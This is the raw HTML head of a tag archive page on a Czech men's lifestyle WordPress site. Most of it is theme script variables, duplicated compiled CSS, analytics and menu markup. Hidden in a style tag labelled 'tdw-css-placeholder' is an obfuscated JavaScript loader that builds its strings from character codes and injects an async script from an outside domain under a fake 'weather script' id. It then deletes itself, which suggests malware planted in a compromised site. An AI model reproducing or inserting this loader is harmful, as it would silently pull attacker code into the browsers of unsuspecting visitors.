var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="f7e469b037";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/nejlevnejsi/",
                    "name": "Nejlevnější"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-nejlevnejsi tag-394 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
